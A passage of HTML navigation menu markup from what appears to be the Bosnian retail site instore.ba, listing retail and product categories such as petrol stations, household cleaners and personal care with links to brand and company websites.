		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
